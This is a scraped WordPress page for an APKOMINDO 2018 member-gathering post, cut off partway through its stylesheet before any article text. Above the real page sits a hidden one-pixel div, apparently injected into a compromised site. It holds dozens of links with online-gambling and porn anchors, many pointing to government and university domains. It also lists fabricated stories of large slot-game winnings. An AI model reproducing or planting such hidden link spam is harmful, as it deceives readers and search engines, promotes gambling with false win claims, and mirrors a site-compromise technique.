

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://apkomindo.info/apkomindo-member-gathering-2018/
body_size: 89867
content:
<div style="width:1px;height:1px;overflow:hidden">
<p><a href="https://koronadalcityportal.com/about-us/">agencuan</a></p>
<p><a href="https://festivalbudayapasarblora.com/lintas">lintas808</a></p>
<p><a href="https://daido.co.id/product/">slot777</a></p>
<p><a href="https://resorts.buffalocity.gov.za/">bromoslot</a></p>
<p><a href="https://stemua.science/download/">agencuan</a></p>
<p><a href="https://manlab.science/">okewla</a></p>
<p><a href="https://apkomindo.or.id/">QQCUAN</a></p>
<p><a href="https://itplusdepartments.it-plus.co/">lapak77</a></p>
<p><a href="https://joker88-5000.com/">Joker88</a></p>
<p><a href="https://koronadalcityportal.com/v2/">sbobet mobile</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://danaslot.pw/">slot deposit 5000</a></p>
<p><a href="https://apprenticeship.recttindia.in/Pages/">slot gacor</a></p>
<p><a href="https://1master.kz/">link gacor</a></p>
<p><a href="https://genosys.pro">https://genosys.pro/</a></p>
<p><a href="https://holodservice.kz">https://holodservice.kz/</a></p>
<p><a href="https://pizza-luigi.kz/">slot gacor 4d</a></p>
<p><a href="https://1master.kz/blog/remont-svoimi-rukami-restavracia-sponirovannyh-dverej">slot gacor 777</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://one.org.tr/Tr/">https://one.org.tr/Tr/</a></p>
<p><a href="https://pertanian.umk.ac.id/alumni/">https://pertanian.umk.ac.id/alumni/</a></p>
<p><a href="https://smkdarulmuslim.sch.id">169CUAN</a></p>
<p><a href="https://one.org.tr/Tr/">LAPAK77</a></p>
<p><a href="https://mca.earth/">https://mca.earth</a></p>
<p><a href="https://media.vsme.vn/">https://media.vsme.vn/</a></p>
<p><a href="https://emrsrajouri.in/">RAJA88</a></p>
<p><a href="https://bahta.desa.id/">https://bahta.desa.id/</a></p>
<p><a href="https://simonas.langsakota.go.id/">https://simonas.langsakota.go.id/</a></p>
<p><a href="https://pn-bangkalan.go.id">https://pn-bangkalan.go.id/</a></p>
<p><a href="https://donfernandosmexicanrestaurant.com/">https://donfernandosmexicanrestaurant.com/</a></p>
<p><a href="https://nmrr.gov.my/storage/media/6066/">https://nmrr.gov.my/storage/media/6066/</a></p>
<p><a href="https://kezuvo.com/">https://kezuvo.com/</a></p>
<p><a href="https://airmaryhs.edu.bd/">https://airmaryhs.edu.bd/</a></p>
<p><a href="https://pertanian.umk.ac.id/">https://pertanian.umk.ac.id/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">https://dkv.isi-ska.ac.id/</a></p>
<p><a href="https://journal.uinsgd.ac.id/">BOKEP</a></p>
<p><a href="https://oia.umk.ac.id/">https://oia.umk.ac.id/</a></p>
<p><a href="https://pg.bowen.edu.ng/">https://pg.bowen.edu.ng/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">DJARUMTOTO</a></p>

  
  
<!-- Discovery Template -->
<p><a href="https://situskita.id/fyp/banyuwangi-jadi-saksi-komitmen-bagi-penduduk-setempat-ciptakan-game-candy-crush-berkualitas.html">Candy Crush Jadi Saksi Kota Banyuwangi</a></p>
<p><a href="https://situskita.id/fyp/cerita-inspiratif-dari-penduduk-desa-petanang-ilir-lubuklinggau-meraup-1-8-miliar.html">Cerita inspiratif dari penduduk desa petanang ilir lubuklinggau meraup 1 miliar</a></p>
<p><a href="https://situskita.id/fyp/cerita-pemuda-magelang-optimis-raih-ratusan-juta-dari-mahjong.html">Cerita Pemuda Magelang Optimis Raih Ratusan Juta Dari Mahjong</a></p>
<p><a href="https://situskita.id/fyp/dukung-masyarakat-bali-hadapi-tantangan-teknologi-lewat-mahjong.html">Dukung Masyarakat Bali Hadapi Tantangan Teknologi Lewat Mahjong</a></p>
<p><a href="https://situskita.id/fyp/fakta-menarik-tentang-black-scatter-di-solo-ini-rinciannya.html">Fakta Menarik Tentang Black Scatter di Solo Ini Rinciannya</a></p>
<p><a href="https://situskita.id/fyp/https://situskita.id/fyp/game-pgsoft-ini-katanya-paling-maknyos-2025-ini-bukti-rtp-nya.html">Game PGSOFT Ini Katanya Paling Maknyos 2025 Ini Bukti RTP nya</a></p>
<p><a href="https://situskita.id/fyp/gates-of-olympus-jadi-perbincangan-hangat-di-dunia-game-online.html">Gates of Olympus Jadi Perbincangan Hangat di Dunia Game Online</a></p>
<p><a href="https://situskita.id/fyp/ikuti-aspirasi-member-luncurkan-fitur-terbaru-di-banjarmasin.html">Ikuti Aspirasi Member Luncurkan Fitur Terbaru di Banjarmasin</a></p>
<p><a href="https://situskita.id/fyp/kampung-scatter-di-cirebon-jadi-pusat-edukasi-strategi-game-online.html">Kampung Scatter di Cirebon Jadi Pusat Edukasi Strategi Game Online</a></p>
<p><a href="https://situskita.id/fyp/kuliner-scatter-naga-hitam-mahjong-wajib-dicoba-warga-tangerang-banten.html">Kuliner Scatter Naga Hitam Mahjong Wajib Dicoba Warga Tanggerang</a></p>
<p><a href="https://situskita.id/fyp/mahjong-permainan-tradisional-tiongkok-dengan-scatter-hitam-yang-meledak-beruntun.html">Mahjong Permainan Tradisional Tiongkok Dengan Scatter Hitam Yang Meledak Beruntun</a></p>
<p><a href="https://situskita.id/fyp/mas-bagus-dapat-transferan-rp28-juta-dari-lucky-neko.html">Mas Bagus Dapat Transferan Rp28000000 Juta Dari Lucky Neko</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-banda-aceh-takjub-dengan-scatter-beruntun-ternyata-tiap-hari-dapat-uang-tambahan-di-169cuan.html">Masyarakat Banda Aceh Takjub Dengan Scatter Beruntun Ternyata Tiap Hari Dapat Uang Tambahan Di 169CUAN</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-jakarta-temukan-harapan-dari-sweet-bonanza.html">Masyarakat Jakarta Temukan Harapan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/melatih-emosi-dan-fokus-lewat-permainan-mahjong-ways-di-cirebon.html">Melatih Emosi dan Fokus Lewat Permainan Mahjong Ways Di Cirebon</a></p>
<p><a href="https://situskita.id/fyp/metode-rumus-pecahkan-pola-scatter-gates-of-olympus-1000.html">Metode Rumus Pecahkan Pola Scatter Gates of Olympus 1000</a></p>
<p><a href="https://situskita.id/fyp/modal-handphone-oppo-find-n5-sudah-bisa-menang-besar-main-game-online-candy-crush.html">Modal Handphone OPPO Find N5 Sudah Bisa Menang Besar Game Online Candy Crush</a></p>
<p><a href="https://situskita.id/fyp/pak-aldo-guru-honorer-asal-sukabumi-bikin-geger-warganet-setelah-menang-rp678-juta-dari-mahjong-ways-2.html">Pak Aldo Guru Honorer Asal Sukabumi Bikin Geger Warganet Setelah Menang Rp678000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/pemain-asal-semarang-tak-sabar-tunggu-bonus-berikutnya-dari-game-online.html">Pemain Asal Semarang Tak Sabar Tunggu Bonus Berikutnya Dari Game Online</a></p>
<p><a href="https://situskita.id/fyp/pemain-balikpapan-sambut-era-mahjong-wins-3-bersama-para-warga.html">Pemain Balikpapan Sambut Era Mahjong Wins 3 Bersama Para Warga</a></p>
<p><a href="https://situskita.id/fyp/Pemain-Bandung-Raup-Bonus-Besar-Ternyata-Berhasil-Kalahkan-Scatter-Hitam.html">Pemain Bandung Raup Bonus Besar Ternyata Berhasil Kalahkan Scatter Hitam</a></p>
<p><a href="https://situskita.id/fyp/pemerintahan-menghimbau-warga-surabaya-waspadai-tren-scatter-abal-abal.html">Pemeerintahan Manis Sweet Bonanza Bantu Lampung Hadapi Dampak Iklim</a></p>
<p><a href="https://situskita.id/fyp/terbongkar-ini-dia-game-pgsoft-baru-yang-lagi-viral-mahjong-ways-2.html">Terbongkar Ini Dia Game PGSOFT Baru Yang Lagi Viral Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/tukang-ukir-kayu-bernama-maskur-ikut-teman-coba-aztec-warrior.html">Tukang Ukir Kayu Bernama Maskur Ikut teman Coba Aztec Warrior</a></p>
<p><a href="https://situskita.id/fyp/viral-seorang-pemuda-ungkap-potensi-scatter-mahjong-ways-terbaik-di-surakarta.html">Viral Seorang Pemuda Ungkap Potensi Scatter Mahjong Ways Terbaik Di Surakarta</a></p>
<p><a href="https://situskita.id/fyp/warga-depok-nikmati-sistem-scatter-sweet-bonanza-1000-mudah-menang-dalam-5x-spin.html">Warga Depok Nikmati Sistem Scatter Sweet Bonanza 1000 Mudah Menang Dalam 5x Spin</a></p>
<p><a href="https://situskita.id/fyp/warga-purwakarta-wajib-tahu-cara-kurangi-risiko-rugi-saat-scatter-sweet-bonanza-tidak-muncul.html">Warga Purwakarta Wajib Tahu Cara Kurangi Risiko Rugi Saat Scatter Sweet Bonanza Tidak Muncul</a></p>
<p><a href="https://situskita.id/fyp/seorang-pemuda-majalengka-viral-setelah-meraup-rp63-juta-dari-mahjong-ways-2.html">Seorang Pemuda Majalengka Viral Setelah Meraup Rp63000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/youtuber-live-main-mahjong-ways-2-tembus-rp194-juta-98-persen-viewer-catat-pola-autospin-tikTok.html">Youtuber Live Main Mahjong Ways 2 Tembus Rp194000000 Juta 98 Persen Viewer Catat Pola Autospin Tiktok</a></p>
<p><a href="https://situskita.id/fyp/dapat-rezeki-nomplok-dari-scatter-hitam-mahjong-ways.html">Dapat Rezeki Nomplok Dari Scatter Hitam Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/terungkap-kisah-mengejutkan-mas-hardi-pegawai-pemerintahan-di-jakarta-utara-yang-mendadak-kaya-dari-mahjong-ways-2.html">Terungkap Kisah Mengejutkan Mas Hardi Pegawai Pemerintahan Di Jakarta Utara Yang Mendadak Kaya Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/suasana-malam-yang-jadi-indah-ketika-maxwin-2x-dari-sweet-bonanza-cuma-modal-50-ribu.html">Suasana Malam Yang Jadi Indah ketika Maxwin 2x Dari Sweet Bonanza Cuma Modal Rp50 Ribu</a></p>
<p><a href="https://situskita.id/fyp/tugu-olympus-semoga-bisa-menjadi-ikon-baru-dan-daya-tarik-wisata-di-sindangsari.html">Tugu Olympus Semoga Bisa Menjadi Icon Baru Dan Daya Tarik Wisata Di Sindangsari</a></p>
<p><a href="https://situskita.id/fyp/trending-di-google-rekomendasi-game-mahjong-ways-2-rtp-tertinggi-2025.html">Trending Di Google Rekomendasi Game Mahjong Ways 2 RTP Tertinggi 2025</a></p>
<p><a href="https://situskita.id/fyp/sensasi-baru-menyapa-medan-tukang-es-keliling-raih-cuan-dari-sweet-bonanza.html">Sensasi Baru Menyapa Medan Tukang Es Keliling Raih Cuan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/viral-pemuda-pengangguran-lampung-menang-rp15-juta-dari-mahjong-ways.html">Viral Pemuda Pengangguran Lampung Menang Rp15000000 Juta Dari Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/guru-sdn-negeri-pinggiran-menang-rp78-juta-di-sugar-rush-98-persen-muridnya-ikut-pola-dan-raih-bonus-besar.html">Guru SDN Negeri Pinggiran Menang Rp78000000 Juta Di Sugar Rush 98 Persen Muridnya Ikut Pola Dan Raih Bonus Besar</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/48">48</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/49">49</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/50">50</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/51">51</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/52">52</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/53">53</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/54">54</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/55">55</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/59">59</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/60">60</a></p>
  </div>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>APKOMINDO MEMBER GATHERING 2018 &#8211; apkomindo</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="apkomindo &raquo; Feed" href="https://apkomindo.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="apkomindo &raquo; Comments Feed" href="https://apkomindo.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="apkomindo &raquo; APKOMINDO MEMBER GATHERING 2018 Comments Feed" href="https://apkomindo.info/apkomindo-member-gathering-2018/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/apkomindo.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://apkomindo.info/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 